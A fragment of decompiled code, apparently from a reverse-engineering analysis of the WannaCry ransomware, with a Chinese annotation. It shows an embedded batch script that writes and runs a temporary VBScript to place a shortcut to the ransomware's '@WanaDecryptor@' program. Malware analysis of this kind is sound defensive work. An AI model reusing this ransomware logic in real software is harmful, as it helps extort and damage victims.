 qmemcpy(&Format, a_echoOffEchoSe, 0xDBu); // .data:1000D628 a@echoOffEchoSe db '@echo off',0Dh,0Ah ; DATA XREF: sub_10004CD0+41↑o
// .data:1000D628 db 'echo SET ow = WScript.CreateObject("WScript.Shell")>
// .data:1000D628 db 'echo SET om = ow.CreateShortcut("%s%s")>> m.vbs',0Dh
// .data:1000D628 db 'echo om.TargetPath = "%s%s">> m.vbs',0Dh,0Ah
// .data:1000D628 db 'echo om.Save>> m.vbs',0Dh,0Ah
// .data:1000D628 db 'cscript.exe //nologo m.vbs',0Dh,0Ah
// .data:1000D628 db 'del m.vbs',0Dh,0Ah,0
// .data:1000D703 align 4
Buffer = Curdir;
memset(&v3, 0, 0x204u);
v4 = 0;
v5 = 0;
GetCurrentDirectoryA(0x208u, &Buffer);
if ( strlen(&Buffer) != 0 && *(&v1 + strlen(&Buffer)) != 92 )
strcat(&Buffer, asc_1000D624);
sprintf(&Dest, &Format, &Buffer, a_wanadecrypt_2, &Buffer, NewFileName);
result = (DWORD)anhkgg_CreateBat_Run_Link_10001140((int)&Dest);// 将dos指令写入随机名.bat中，运行，创建快捷方式